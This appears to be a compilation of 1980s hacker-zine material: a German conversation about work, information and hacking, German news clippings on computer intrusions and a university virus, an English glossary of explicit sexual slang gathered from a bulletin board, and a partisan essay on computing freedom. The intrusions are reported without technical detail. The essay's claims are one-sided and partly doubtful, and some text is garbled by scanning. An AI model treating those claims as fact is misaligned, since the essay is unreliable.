m: Ja, gut. Und diese Geschichte von - ich wiederhole es jetzt - daß 1/5 der Gesellschaft 4/5 der anderen durchziehen könnte. Was heißt das jetzt materiell gesehen? Daß in einer Gesellschaft, in der 1/5 arbeitet, ein monetäres System... Stell dir vor, 1/5 der Leute, die alles produziert, zahlt 4/5 der anderen Leute, die nicht arbeiten - ich sage nicht, daß sie sich nicht beschäftigen -, also, die nicht arbeiten in diesem Sinne, zahlen denen Material, damit sie sich was kaufen können, was essen... Wie funktioniert das? Wie wird das entschieden? Was ändert sich gesellschaftlich, wenn dieses monetäre System, das bisher jahrhundertlang funktioniert hat, nicht mehr existiert? Oder: Es ist doch vollkommen abstrus oder dekadent, wenn 1/5 der Leute, sozialgeldmäßig nämlich, 4/5 der Leute bezahlt, damit sie ihnen, dem 1/5, was abkaufen, egal ob man da ein Turnussystem oder irgendwas anderes macht.

p: Geld ist eine Sache, über die mach ich mir viel zu wenig Gedanken. Da hast du eh recht. Da hab' ich nur ein ganz schwaches Verhältnis dazu. Ich bin froh, wenn ich eine Freundin hab, die meine Kassa verwaltet, so eine kleine Yoko Ono.

m: Es geht jetzt nicht um Geld, sondern was sich gesellschaftlich dann ändert.

p: Ja, ich mach mir auch in der Folge um die weiteren Geldstrukturen keine Gedanken.

m: Es geht jetzt nicht um die Geldstrukturen, sondern darum, daß die Informationsgesellschaft mit sich bringt, daß eine gewisse...

p: Das wird ja auch vereinheitlicht. Das war ja eines der ersten Dinge, die digitalisiert worden sind. Geld fließt doch auch nur noch in Form von Datenströmen.

m: Ja, aber das ist vielleicht umverteibar...

p: ...und die Datenströme erreichen zwischendurch Realitätsgrade bis hin zu dem Börsenkollaps. Das ist ja auch eines von den neuen, ganz großen Videospielen. Die

internationale Börse.

m: Das ist auch ein Videospiel, das sich als Videospiel degradieren wird. Was heißt: In Zukunft werden gewisse Informationen mit der gleichen Qualität, oder mit dem gleichen Wert, behandelt werden wie Geld. Und das werden irgendwelche wichtigen Informationen sein, von...

p: Ja, eine Hyper-Abstraktion. Ist ja Geld schon eine Abstraktion von realem Wert. Ob du jetzt ins Spielcasino gehst und einen Jeton kriegst, der eine zweite Abstraktion von Wert ist, oder ob du digitales Geld nimmst, oder Banküberweisungen, wo nur noch Ziffern hinundherflutschen, das ist schnurz. Das ist dasselbe.

m: Ich meine jetzt, der letzte Imperialismus - was ich meinte mit dem Westen. Wir zahlen eine Monopolisierung des Informationswertes. Es wird ein Monopol. Nur wird es dann sehr lustig, weil das Gremium aus einer Demokratie von Werten bestehen wird, die einfach so pervers und so krank und so durcheinander sein werden, daß es wieder als Übergangsphase - ich schätze so in 20,30 Jahren-eine Mischung von Grünen bis Linksradikele bis Pornoleuten bis Politik... - wird alles gemischt sein. Und da wird ein Cocktail zusammengestellt von Informationen, was was wert ist, und es wird - deine Einblendung von Informations-Navigatoren -, es werden Leute sehr gut bezahlt werden, daß sie die richtigen Informationen an den richtigen Ort bringen. Und das werden die Leute sein, die gewisse Geschichten kontrollieren werden.

p: Dieser Beruf vom Navigator, der ist ja in der Vorstellung auch schon mit einem gewissen Optimismus ausgestattet. Weil, es gibt eine andere Perspektive, wenn du dir die Entwicklungen in den Datenbanken momentan anschaust: Da ist immer die Verheißung, das Wissen der Menschheit steht uns zur Verfügung. Die Realität ist aber das exakte Gegenteil. D.h. es wird das Wissen der Menschheit vergraben und versteckt, halt nicht mehr in Löchern, Höhlen und Truhen oder lateinischen Übersetzungen, sondern in Datenbanken. Du hast eine ganz klare ökonomische Barriere, d.h. das Monatsabonnement für eine Datenbank, sagen wir über die geologische Struktur Unteritaliens, geht im Schnitt bei 100 Mark im Monat los, aufwärts. Das sind alles Fachdatenbanken, hunderte. Etwas ungeregeltere und freie Formen von Informationsaufnahme wie z.B. durch ein Buch schlendern oder durchblättern, schmökern, kreuz&querlesen usw., das fällt schon mal weg. Wieder eine Verrohung der Informationsaufnahme. Und dann gibts noch die Sperre: du kommst an Datenbanken nicht ran, wenn du das Knowhow nicht hast - da käme dann wieder der Navigator zum Einsatz -, wenn der überhaupt noch zum Einsatz kommt. Weil: Wenn das so weitergeht, wenn ich jetzt mal ausnahmsweise auch schwarz malen darf, kann es durchaus sein - wenn du nicht mehr WEISST, was es zu wissen gibt, dann kannst du es auch nicht suchen und schon gar nicht finden. D.h., das Prinzip der humanistischen Bildung oder der klassischen Allgemeinbildung...

m: Da wird es zwei Versionen geben. Entweder man nimmt, was kommt, oder es werden sich gewisse Leute. . .

p: ... wie Fernsehprogramm...

m: ...fernsehprogrammäßig meinungsmäßig aufbauen, die sagen: Das und das ist wichtig. Aber ich glaube, daß noch ein anderer Punkt wichtig ist, rein von der Gesellschaftsstruktur her, wenn man jetzt z.B. die BKA-Geschichte anguckt, diese total hilflosen Polizisten, und andererseits die total hilflosen Hacker. Und dann gibt's Leute wie mich, oder andere Leute - ich werd' von diesen Leuten schon ziemlich gut behandelt. Ob es jetzt die Hacker sind, oder die Musikszene, oder von gewissen Leuten aus der Kunstszene, einfach aus dem Grund, da ich jetzt schon in einem gewissen Sinn eine philosophische Navigator-Funktion habe.

p: Klar, wir haben doch alle schon an deinem Mythos mitgearbeitet, Mike. Du hast eine Verpflichtung.

m: Das ist schon klar, daß ich eine Verpflichtung hab'. Ich hab' von Anfang an auch sehr bewußt gesehen, daß ich diese Verpflichtung hab' und auch haben will. Jetzt natürlich: die Gefahr ist, daß ich irgendwann gedacht hab, ich helfe dabei. Aber ich hab' mich nie damit abfinden können und fühl mich sehr schlecht dabei, daß jetzt die Leute sich drauf verlassen: Der wird das schon für uns machen, und selber gar nichts machen.

p: Da bist du selber mal mit dem Stellvertreterproblem konfrontiert.

m: Absolut. Das steht jetzt nicht zur Diskussion. Was zur Diskussion steht, ist, daß du vom gesellschaftlichen Status, wenn ich den Grasmuck nehme, wie er im Institut für Mathematik und Datenforschung z.B. eine Aufgabe gehabt hat, das war vor sieben Jahren: er mußte das ganze Institut - das sind schätzungsweise 1200 Leute, Angestellte, ist staatlich, ist Forschungsabteilung hoch hundert, Nähe Bonn, so 20 km von Bonn -, er war dafür verantwortlich, alles auf den neuesten Stand der Informationstechnik umzustellen und gleichzeitig - stell dir das mal vor: eine Person ist dazu da, die Orientierung der neuen Forschungsprogramme zu bestimmen. Dieser Mensch hatte in seiner Arbeit die Funktion und die Tätigkeit bestimmt. Kannste dir vorstellen, wie die ausgeflippt sind...

p: ...der Muezzin, der Vordenker.

m: Viel, viel einfacher. Viel diskreter. Er durfte - wieder auf einer ganz anderen Ebene, nämlich wo die Lösungen wieder falsch gesucht werden - als Betriebspsychiater, durfte er hingehen, beim Direktor - hatte einen Status über dem Direktor - in Bücherhallen gucken, ins Programm reingucken, bis hin zur Besenkammer, er durfte überall hin und stand abstrakt gesehen über allen. Ein Psychiater ist das auch. Und immer mehr Leute verlassen sich auf solche Leute und behandeln die Leute auch als.

p: Als ich in Fabriken gearbeitet hab', das waren immer die Leute, die mit der Stoppuhr neben dem Scheißhaus gestanden sind, oder neben dem Kaffeeautomaten. Die Rationalisierungsfachleute.

m: Ja, aber das ist jetzt eine andere Geschichte. Das ist ja nicht eine negative oder eine Push-Geschichte, sondern eine konstruktive Geschichte. Positiv gesehen.

p: Mücke weiß selber, daß er Arbeitsplätze wegrationalisiert.

m: Der Mücke weiß das. Aber der Mücke weiß z.B. auch, daß die... das war auch eine lange Diskussion: daß eine Gesellschaft ohne Arbeit, und das ist seine These, theoretisch vor dem Problem steht, neue Inhalte zu schaffen.

p: Richtig. Den Arbeits-Begriff neu zu bestimmen.

m: Jetzt ist z.B. die erste Geschichte: Verkürzung der Arbeitszeit hat nicht mehr Freiheit geschaffen für die Leute, sondern eher neue Probleme.

p: Du kannst z.B. neue Berufe erfinden.

m: Das ist auch meine Neigung.

p: Nicht nur in der Mikroelektronik oder in der Computer-Umgebung. Es ist die Zeit, du kannst dir heutzutage, eigentlich viel leichter - und zwar grade weil es schwerer geworden ist auf dem konventionellen Sektor - neue Berufe erfinden.

m: Ja, aber ohne daß es auf dem Daniel Düsentrieb-Trip landet, verstehste. Daß z.B. nicht die Europäer mit der neuen Informationsgesellschaft diesen neuen Donald Duck-Tick kriegen und sagen: Es ist eh nix wichtig, es ist geil und es bringt Kohle und einen Komplex kriegen, einen bürgerlichen Komplex..

p: Das ist Mickymaus, bitteschön. Micky ist der Spießler.

m: Ja, aber die ganzen Micky-Berufe, die jetzt erfunden werden, wo die Leute nicht stolz drauf sein werden, die dann zurückknallen: Ich möchte jetzt Schuhmacher werden, oder ich möchte Steinmetz werden. Das wird nämlich kommen. Die große Petra in Berlin, ja, hat zehn Jahre Szene gemacht, und Drogen und alles, und ist jetzt schon 37, und jetzt will sie in Bayern in eine Steinmetzlehre gehen.

p: Ach, das ist wie bei einem Freund von mir. Der hat sich ein halbes Jahr lang, weil er mit einer Maus aus einer Werbeagentur zusammen war, die 5000 Mark im Monat verdient hat, mir ihr zusammen jeden Tag einen Viertelmeter Koks reingesaugt, kriegt nach einem halben Jahr einen Nachmittag lang eine halbseitige Lähmung und trinkt dann zwei Wochen lang nur Kräutertee. Das ist so das Prinzip.

m: Ja, aber jetzt geht es darum, daß z.B. da überhaupt keine Beständigkeit, keine Vision und kein Stolz drin ist. Es muß, entweder von der Tradition her, dieser Fake "Traditionsgedanke", wo die inhaltlichen Gedanken flutschen gehen, weil das ganze nur noch eine Design-Geschichte ist - die Family ist Design, die ganzen 70er-Modegeschichten

sind alles nur Designgeschichten, wo alle Inhalte, Motivationen oder Ursachen flöten gegangen sind..

p: Ich muß mal mit dir über meinen Roman reden. Weil da ist einiges von dem drin, worüber wir im Augenblick reden. Auf der einen Seite das Monumentale und Mythische. Also so eine Größe. Eine Vision. Daß du was Großes willst.

m: Neinnein. Monumental und visionär, laß mich das mal ausformulieren. Gesellschaft ohne Arbeit. Es geht um das Bewußtsein, daß das Monumentale, Mythische natürlich ein Problem ist in einer bewußten Gesellschaft. Das Dogma oder das Mysterium, was in jeder Religion ist, ist bis jetzt nicht aufgeklärt worden. Es ist nie voll aufgedeckt worden, wie einfach im Grunde genommen die Geschichte ist. Das sind Tendenzen im Zen-Buddhismus gewesen, das Nichts oder weißgottwas... im anderen Extrem jetzt Tendenzen da waren, die Einfachheit solcher Geschichten zu demonstrieren, aus der, sagen wir mal: eine Harmonie des Lebens besteht. Diese Geschichte ist verkleidet in Dogmen, in Gesetze gewesen, in gewisse Fixrituale, die in den Religionen stattgefunden hat, aber obwohl es natürlich vielen Leuten bewußt ist, daß in allen Religionen eigentlich der gleiche Kern drin ist. Und diese Geschichte ist jetzt in der unbewußten Phase des Verführtwerdens oder des Geführtwerdens in einem Ritual natürlich vorbei, von der Technik. Und dieses Geführt oder VERführt, bis hin zu einem Überleben der Mystik in der Sexualität in den letzten 20 Jahren, wo der Begriff des Echten Verknalltseins ja auch formuliert ist. To fall into love, z.B. Man sagt ja nicht: I go into love. Fall into love. Das ist ja unglaublich, daß mir das passiert ist. Die ganzen Spezialisierungen.

p: Darüber haben wir uns ja auch schon mal unterhalten. Das ist eine wichtige Erfahrung, die wir schon gemacht haben. Daß es den Unterschied gibt zwischen dem, was du beschreibst: die romantische Liebe, die über einen kommt als Naturgewalt. Auf der anderen Seite die Erkenntnis, daß Liebe kein Gefühl ist, sondern eine Fähigkeit.

m: Gut, richtig. Und daß diese Fähigkeit auch konstruiert und aufgebaut werden kann und nicht einfach eine Geschichte ist, die einem passiert wie: Ich bin von meiner Mutter überrascht worden beim Wixen, und durch die Sensation beim Überraschtwerden, des schlechten Gewissens, meingottwas, hab ich gezittert. Also die Verschmelzung in eine Ekstase von Körper und Geist. Dieses Jetzt-Moment, das man ja kennt, von der Musik, von einer Schlägerei, auch Hack-Sessions. Dieses Fieber, wo der Zeitbegriff von Zukunft - Vergangenheit einfach aufgelöst wird, und der Moment verlängert wird. Und das ist im Grunde genommen ein bewußtes Ritual.

p: So hat Einstein mal die Relativitätstheorie beschrieben. Wie sich die Zeit unterschiedlich wahrnehmen läßt, wenn du eine Minute auf dem Schoß eines hübschen Mädchen sitzt, und wenn du eine Minute auf einer heißen Herdplatte sitzt.

m: Und das ist z.B. diese Geschichte, wo ein vollkommen neues Bewußtsein erzeugt werden muß, wo man sagt: Ich verführe mich jetzt sofort freiwillig, jetzt, bewußt, sofort. Oder: Freut euch, sofort, freiwillig.

p: Aber das ist eher eine bedenkliche Richtung. Das ist so der Bildschirm als Spiegel des Narziß, wo du eintauchst.

m: Das ist geschädigt. Der ganze Symbolismus dieser Geschichten ist nur schädigend. Und da gibts einfach ein paar Negativbeispiele von Hare Krishna bis Sekten, die sagen: Freut euch sofort freiwillig, und dann krieg ich sofort einen schlechten Geschmack. Stimmt. Aber das System ist richtig. Es geht darum, bewußt in Sachen reinzugehen, in Zukunft, in Rituale, wo ich nicht sage: Das hätt' ich nicht gedacht, poh!, ist mir das passiert, poh!, jeder Tag, es muß mir was passieren! Die Leute sind total gegen die Unsicherheit eines geregelten Tagesablaufs, sind aber von der Unterhaltung und von der Erlebnisqualität nur darauf aus, mit Erlebnissen konfrontiert zu werden, die sie aufwühlen und die sie überhaupt nicht kontrollieren können, und die ihnen passieren.

p: Bei uns hat sich wirklich das lineare Modell, das die Schriftkultur gebracht hat, so eingepägt, an dieser Linie, an dieser endlosen Zeile geschriebenen, gesprochenen, gedachten, gelesenen Zeile entlangfahren kannst wie an einer Autobusoberleitung, und gar nicht mehr in der Lage bist, oder ein Unsicherheitsgefühl kriegst, daß du sozusagen deinen Sicherheitsgurt auflöst, wenn du da rausgehst in einen nichtsprachlichen Bereich. Um aus dem Zeitgefühl rauszugehen, mußst du aus der Sprache rausgehen.

m: Und setzt sich dann lieber vor eine Maschine und macht ein Game, statt mit Leuten sich hinzustellen und zu sagen:...

p: Da kannst du aber dein Zeitgefühl auch verändern. Worüber wir jetzt eh schon ein bißchen geredet haben: Versuche, auf so Gleichzeitigkeiten zu kommen.

m: Und da sind wir wieder beim Code. Das meinte ich jetzt. Daß z.B. der soziale Code darin besteht, nämlich in Zukunft, in einer Gesellschaft, in der keiner mehr Arbeit hat, aber eine Beschäftigung hat, inhaltliche Geschichten zu schaffen, die gewisse Regeln unter den Leuten fördern, die aber bewußt sind. Wo jeder weiß: Ich verführe mich jetzt sofort freiwillig, zu dritt.

Der nächtliche Daten-Einbruch

Von Almut Hauenschild

Hacker-Premiere im Deutschen Bundestag. Der Grüne Abgeordnete Jo Müller knackte den CDU-Computer. "Versehentlich", wie der Bremer Alternative versichert. Es war die Nacht vor Silvester und um die Geisterstunde. Im Bonner Abgeordneten-Hochhaus "Tulpenfeld" leuchtete im linken Flügel der vierten Etage ein einsames Fenster. Jo Müller bastelte an einer Wahlrede und durchforstete den fraktionseigenen Computer nach brauchbaren grünen Thesen.

Aber was da plötzlich auf dem Bildschirm erschien, kannte er aus keinem Beschluß grüner Parteitage. Doch ganz so fremd war es für ihn auch wieder nicht. Das klang doch wie aus Geißlers Mund. Er probierte mit allerlei Codeworten den Adressaten zu ermitteln. "Ich sag jetzt nur mal so zum Beispiel, mit dem Code Helmut oder Hannelore", erzählt Müller, "denn den richtigen Code kann ich ja aus Datenschutzgründen nicht weitersagen."

Und da hätte ihm der Rechner ganz brav verraten, daß er einer derer von Wang ist und in der Parteizentrale der Christunion stehe.

Gleich am nächsten Tag schrieb Müller seinem nächtlichen Gesprächspartner: "Dein Datensicherungssystem arbeitet ebenso zuverlässig wie die Sicherheitssysteme von Atomkraftwerken: ab und zu entweicht etwas... Daß jedoch auch das von deinen biologischen Endgeräten (Programmierern) noch zusätzlich installierte Paßwortsystem dich schutzlos läßt, hat uns enttäuscht. Noch stärker entrüstet waren wir allerdings über den Inhalt einiger Textdateien. Angesichts der diffamierenden Qualität dieser Texte solltest du dich deiner Mitarbeit in dieser unseriösen Organisation schämen!"

Und die Parteien-Oberen im Konrad-Adenauer-Haus ließ Müller wissen: "Es ist beschämend, daß ihr euch so leichtfertig ein amerikanisches System angeschafft habt, wo doch jeder weiß, daß die deutschen Hersteller preiswertere und bessere Systeme anbieten..."

Die EDV-Experten in der CDU wollen nicht so recht an den nächtlichen Daten-Einbruch glauben. Parteisprecher Jürgen Merschmeier erklärte, daß der Grüne Abgeordnete "möglicherweise alles gemacht, sich aber nicht im Computersystem der CDU-Zentrale befunden hat. Daß Jo Müller aber nachts um ein Uhr noch arbeite, "verdient ein Fleißkärtchen, wahlweise von Jutta Ditfurth oder von Otto Schily... Sollte der Abgeordnete Müller sich längere Zeit in unserem Computersystem aufgehalten haben, könnten wir ihm

dazu nur gratulieren, weil er politische Bildung genießen konnte. Im übrigen gehen wir aber bis zum Beweis des Gegenteils davon aus, daß es sich bei den Behauptungen weder um Hardware noch Software, sondern um eine zu früh gestartete Silvester-Ente handelt!

Hacker schädigten Japan

Zum ersten Mal gelang es ausländischen Computer-Hackers, in einen mit geheimen Fakten versehenen japanischen Computer einzudringen. Die aus Westdeutschland stammenden Hackers knackten einen Vax 11.750, der zum Institut für Hochenergiephysik von Tsukuba gehört. Die Invasion begann im Mai 1985 und dauerte etwa einen Monat. Anfangs konnten die Hackers den Computer nur kurze Zeit anzapfen, mit der Zeit blieben sie aber sogar während Stunden mit ihm verbunden. Die Sache flog auf, als ein Wissenschaftler des Instituts bemerkte, dass mitten in der Nacht verdächtig viele Benutzer an den Computer angeschlossen waren. Bei der Untersuchung fand man, dass die Hackers einen Identitätscode benutzten, der von den japanischen Wissenschaftlern kaum je angewendet wurde. Deutsche Ausdrücke im Gespräch mit dem Computer führten die Japaner schliesslich auf einen Computer-Terminal, der zur Technischen Universität von West-Berlin gehört. Die Japaner vermuten aber, dass mindestens 20 Hackers verschiedener deutscher Universitäten wie Frankfurt, München und Hamburg zeitweise ihren Computer benutzten. Auch Forscher vom Cern in Genf könnten den Japanern zufolge unter den Eindringlingen gewesen sein. Genau lässt sich dies jedoch nicht eruieren. Die Namen der Hackers sind jedenfalls nicht bekannt. Als die Japaner sie fragten, wer sie seien, antwortete einer mit «Donald Duck», ein anderer mit «Superman».

(«New Scientist», 12. Februar, S. 25.) (TA)

Restaurant mit Video

Demnächst in New York: Ein **Restaurant mit Video** im Tisch: Der Bildschirm zeigt die stets aktuelle Speisekarte und auf Wunsch auch Videospiele. Bestellt und gespielt wird mit dem Joystick; ein Computer Drucker am Ausgang liefert die Rechnung - und bestätigt den High Score, also den erzielten Punktestand bei den Spielen.

Computer-Störung bei der Bahn sorgte für Schlangen

Lange Warteschlangen an den Bundesbahn-Fahrkartenschaltern: In Frankfurt und im Rhein-Main-Gebiet war am Mittwoch keine Platzreservierung zu bekommen; der Fahrkartenverkauf war ebenfalls behindert, und verschiedene Frachtkunden mußten nach Auskunft der Bundesbahn bis zu 24 Stunden Verspätung in Kauf nehmen. Der Zentralcomputer in Frankfurt war ausgefallen.

Am Montagabend hatte das Datenfernübertragungsnetz der Bundesbahn zum ersten Mal seit 1982 gestreikt. Tickets mußten zum Teil per Hand ausgestellt werden.

Acht Fachleute arbeiteten von Dienstagabend bis Donnerstagmorgen ohne Pause, um den im Programm versteckten Fehler aufzuspüren und zu beheben. Am Mittwochabend gegen 21 Uhr funktionierten die Frankfurter Computer-Terminals wieder, ab Donnerstagmorgen lief der Betrieb im ganzen Bundesgebiet wie gewohnt.

Killerprogramm - 1. Computer im Sterben

Von HENRY KOEHLERT

Man sieht es nicht, man riecht es nicht und kann [...] aufhalten - ein Killer-Programm ... Virus in den Zentral-Computer der Universität in und stört dort nach und nach alle gespeicherten Forschungsergebnisse. Computer-Chef Israel R.d.i: Wenn daß so weiter geht, enden am 13. Mai die Systeme. Das heisst, der Computer stirbt.

Und : Über das weltweite Datenaustauschsystem EARN kann sich das "Killer-Programm" aus Israel auch in unsere deutsche Forschungs-Computer (rund 200) einschleichen und auch dort Daten vernichten. Weltweit sind 6000 Großrechner in Gefahr

Altes begann am 29. Dezember. Israel R.d.: "Über 30 Assistenten und Professoren merkten es gleichzeitig. Plötzlich braucht der Computer für einfache Rechenaufgaben in Biologie, Chemie und Physik länger. Dauerte früher ein Rechenvorgang drei Minuten, sind's jetzt 15 Minuten. Täglich wird er langsamer."

Was war passiert? Ein Saboteur (Hacker) hatte alle Sicherungen des Computers (Codewörter) überwunden und sein Killer-Programm getippt. R.d.i: "Das Programm wirkt wie eine Zeitbombe: Erst wenn man 30 Minuten rechnet, wird es aktiv. In das System einer Handelsbank und bei zwei Versicherungen ist es auch schon eingedrungen. Der Fall verheerendste Fall von Sabotage."

Das Programm kann sogar schon unentdeckt in deutschen Computern schlummern, weil alle Großrechner über Telefonleitungen miteinander verbunden sind.

Plötzlich alle Daten weg?

Professor Andreas Reuter (38), Direktor des Stuttgarter Informatik-Instituts: "Daten, die wir gestern errechnet haben. könnten heute plötzlich weg sein."

Manfred Reitberger (48), Leiter des Rechenzentrums am Max-Planck-Institut München - An unseren Rechnern hängen alle Uni-Computer der Stadt. Wir haben unsere Benutzer gewarnt.

OFFENSIVE LANGUAGE VIA COMPUTER

Reinhold Aman

Computer networks can be used to gather information from throughout the world. Unlike in traditional fieldwork, one does not have to interview informants personally but simply posts a query, or an entire questionnaire, on the electronic bulletin board (BB), and the users respond. BB's make this novel way of collecting data and responding easy: one calls the BB's number and leaves one's response. The quality and range of the responses depend on the precision of the questions asked, as well as on the type of user. Naturally, one can ask only those who have a computer and modem, which severely restricts the field of informants. However, these informants can gather information locally from those lacking such equipment and send it to the BB.

Henry Eirdseye's "The Unknown BBS" is such a system for collecting information. It runs at 300 and 1200 baud and contains about one-quarter million characters' worth of kakological riddles, jokes, and other offensive language. It can be reached 24 hours a day by calling (999) 999 (r. I Z) -92 Q - 88 47

To test the usefulness of his system, Mr. Birdseye asked his BB users about terms for masturbation, urination, and vomiting. He did not request other essential information from the informants, such as their sex, age, geographic location, education, profession, etc., but the simple data below prove that such a BB system can be used successfully. To transmit the information gathered to others, one can either call up the BB and download it (have it sent by telephone to one's own computer), or ask for a printout, which I did.

Following below are the terms, after organizing and alphabetizing the raw data.

to masturbate (of females): beat the beaver, buttonhole, clap your clit, cook cucumbers, grease the gash, hide the hotdog, hit the slit, hose your hole, juice your sluice, make waves [from "the (little) man in the boat" = clitoris?], pet the poodle, slam the clam, stump-jump.

to masturbate (of males): beat the bishop, beat your little brother, beat the meat, burp the worm, butter your corn, choke the chicken, clean your rifle, consult Dr. Jerkoff, crank your shank, dink your slinky, feel in your pocket for your big hairy rocket, file your fun-rod, fist your mister, flex your sex, flog the dolphin, flog your dog, grease your pipe, hack your mack, hump your hose, jerkin'the gherkin, milk the chicken, Onan's Olympics (n.), one-

stick drum improvisation (n.), pack your palm, paint your ceiling, play a flute solo on your meat whistle, play the male organ, please your pissar, point your social finger, polish your sword, pound the pud, pound your flounder, prompt your porpoise, prune the fifth limb, pull the pope, pull your taffy, run your hand up the flagpole, shine your pole, shoot the tadpoles, slakin' the bacon, slam your hammer, slam your Spam, slap your wapper, spank the monkey, spank the salami, strike the pink match, stroke the dog, stroke your poker, talk with Rosy Palm and her five little sisters, tickle your pickle, thump your pumper, tweak your twinkie, unclog the pipes, varnish your pole, walk the dog, watch the eyelid movies, wax your dolphin, whip your dripper, whizzin'jizzum, wonk your conker, yang your wang, yank the yam, yank your crank.

to urinate: bleed the liver, drain the dragon, drain the (main) vein, get rid of the bladder matter, siphon the python, visit Miss Murphy.

to vomit: drive the big white bus, hug the porcelain, kneel before the porcelain throne, pray to the porcelain gods, school lunch rerun (n.), technicolor rerun (n.), upchuck.

Freedom Of Data Processing

by Michael E. Marotta

"A well-informed citizenry being essential to the betterment of our republic, the right of the people to own and use computers shall not be abridged."

(proposed Amendment to the Constitution)

Your computer is your newest tool for securing and expanding your freedom. While earlier ages gave real political and economic power to those who rode horses or wore armor or carried firearms, today, real power is wielded by those who can use a computer.

The "computer revolution" is all but over. If you do not know how to use a computer, you are illiterate. If you can't write a program, you are poor in a society where information is wealth. If you can't follow a menu or a manual, you are isolated in a world of mass communication.

Over the last 30 years, we have experienced a rapid acceleration of this trend toward an economy driven by the transfer of information.

A fisherman uses his computer to keep track of his catches. Over the years he has used BASIC, Visi-Calc and now dBase III to build a database which includes the date of the catch, the species, weight and length of the fish, the water temperature, air temperature and pressure, and the lure or bait.

A farmer has just bought a used personal computer and a new herd management program. He knows that it will be years before he and his sons will be able to go back over the accumulated data to set a proper course for the management of their land and livestock over the next 12 years. In the meantime, they calculate their incomes and expenses on a monthly basis. And the youngest learns the ABCs with a Sesame Street diskette.

Using a personal computer, a financial analyst can keep track of. the New York Stock Exchange; the American Stock Exchange; several regional stock exchanges; Comdex (Commodities Exchange); London and Hong Kong Gold; Fannie Mae, Ginnie Mae, Sallie Mae; Treasury Balance and T-Bill rates; and more. Most important is the fact that this analyst can run these raw data through various econometric models to test for short and long-term trends, seek out maximum profits from interest rates and brokerage fees, and minimize taxation by comparing investments in different states and nations.

The 'computerrevolution' is all but over. If you do not know how to use a computer, you are illiterate.

Today, we are witnessing the culmination of a trend. Personal computing is now a "given." Someone who lives frugally can purchase a used Computer with a CRT, 48k of RAM, and two single density drives for about \$200. A person who is employed at a high-tech or unionized job can afford the same level of computer power enjoyed by corporations and governments. We are at a stage in history where the average individual can be a data processing center.

Naturally, governments don't want this to happen.

In Britain, the government now requires everyone with a database to inform the State of what data they hold and how they got it. The law was passed (ostensibly) to protect people from unauthorized transfer of data about them by private organizations. Of course, the law does not apply to the government.

While such draconian measures are not necessarily part of America's future, some trends can easily push us into a fascist society. For one thing, the election of a rightwing, church-oriented president (or vice president, since this could come about as an internal compromise) could definitely be the springboard which would give Congress the excuse to pass laws which seriously restrict freedom of data processing. Rightwing Christians are professional snoopers. "Pornographic" software, computer dating services, mailing lists of people who read "dangerous" books or rent "dirty" videos, and so on will be their targets.

Also, liberals are notoriously prejudiced against private enterprise. If anything like the British database law will come to pass, it will be because social activists legislate against "invasion of privacy" by individuals with access to data.

A victory in the 1988 election by a liberal can have grave consequences. Given the strength of the "draft Iacocca" movement, it is likely that even if he himself doesn't run these people will have a great deal to say in any future Democratic administration. Price controls, import restrictions and anti-Japanese sentiments will have a devastating effect on the affordability of computer hardware.

Judging from the boards used in today's Apples, IBM-PCs, and DEC VT240s, about 10% of the chips used in American computers are made in El Salvador. Democratic administrations are notoriously soft on communism and this source of computer hardware could dry up by 1990.

"While earlier ages gave real political and economic power to those who rode horses or wore armor or carried firearms, today., real power is wielded by those who can use a computer. "

On the domestic front, major corporations and government bodies have been arguing about what kind of "computer crime" law should be enacted. Note that they are not discussing whether but what and when. The Michigan computer law of 1979 makes it a possible felony to even "attempt to access... any computer system... or computer software... without authorization." Yet "authorization" is never defined. Later this can be interpreted to mean "permission from the government." Federal laws will soon be passed which follow the same reasoning; right now they are arguing over the specific language.

Another threat to personal computing comes from labor unions. During the Fall of 1985 the CBS network show *60 Minutes* ran a segment called "Homework" about people (women, mostly) who make garments at home and sell them to wholesalers and jobbers. The manufacture of women's (though not men's) garments is regulated by the federal labor boards at the behest of the International Ladies' Garment Workers' Union. The union has been actively harassing people who make women's clothes at home. A wholesaler told the newsguy that this is just the first step, that the next step will be the direct regulation of all home businesses, for instance the *computer software* industry. When asked if this were true, a union official said in fact that going after the home-based computer software industry is a high priority!

Even within the computer industry there are those who have sold out to the Dark Side of the Force. In January of 1986, PC World carried a quote from Kevin Jenkins the chief at Hercules Computer Technology. According to Jenkins, the idea that the computer "expands your freedom" and "opens up new areas of human potential" is just a bunch of new wave... nonsense" promulgated by Steve Jobs, the co-founder of Apple Computers. Jenkins is clearly a crypto-fascist who would side with governments and unions to regulate you and your computer.

In the summer of 1985, Michael Brown applied to the Software Publishers Association for an award based on sales of his program. The independent auditing team reviewed his books and he was slated to receive a gold-plated plaque for selling over 100,000 units of "Copy II." Then the Software Publishers Association attempted to take back the award. "Copy II" is a program that copies other programs. Part of its functionality is the fact that it can break copy-protection schemes. The Software Publishers Association claims that this leads to millions of dollars of lost sales. However, many users need to break such protection in order to make archival back-ups of their disks.

Michael Brown settled out of court. He got moral support from throughout the software industry. However, the- Software Publishers Association can be expected to act like socialists when it comes to protecting their interests. A free marketeer, Michael Brown set aside \$180,000 for his defense fund. Verifying the "tragedy of the commons," the SPA could only garner \$50,000. (The "tragedy of the commons" is that while "all" may benefit from something, each will-only pay in no more than they must to use a "common resource.") The SPA must out of necessity turn to the government if they hope to keep their monopoly on software publishing.

In September of 1986, software industry leaders, Ashton-Tate, Microsoft and Adapso (The Association of Data Processing Organizations), announced that they will no longer copy-protect software. Said Microsoft president, Bill Gates, "The customer won." Piracy in the 1500s and 1600s was caused by nationalist wars and mercantilist tariffs. The success of pirates on the high seas led to the era of laissez faire. So, too, has software piracy led to admission by some that force of law is inferior to the realities of the marketplace.

The free market impels toward excellence. Michael Brown (creator of "Copy II") said that his firm fights piracy by frequently improving their software. Only paying customers can be notified of updates.

And yet, there is no end to the list of people who would limit or deny your right to compute. You must be ready to defend what rights you want and to extend those rights however possible. The alternative is ignorance.

In order to defend your right to compute, all of your data Wes should be protected with encryption. On the one hand, a crypto-system which rests on known, historical methods can be relatively easy to crack. On the other hand, there are so many algorithms, each with a host of variations, that almost any method for secure communication will do the job. The home computer makes it very easy to switch among a dozen schemes.

Copy II is a program that copies other programs. Part of its functionality is the fact that it can break copy-protection schemes. The Software Publishers Association claims that this leads to millions of dollars of lost sales.

The availability of bulletin-board software is your key to rapid and secure communication. Bulletinboard software allows your home computer to function as a message center. Some communications packages, such as Shareware's "RBBS-PC," are excellent for in-bound messages; others, such as Hayes "SmartCom II," are ideal for dialing out. It matters little which software you choose. The important thing is to get it and use it. Would you rather rely on the U.S. Postal Service to provide you with rapid and secure communication?

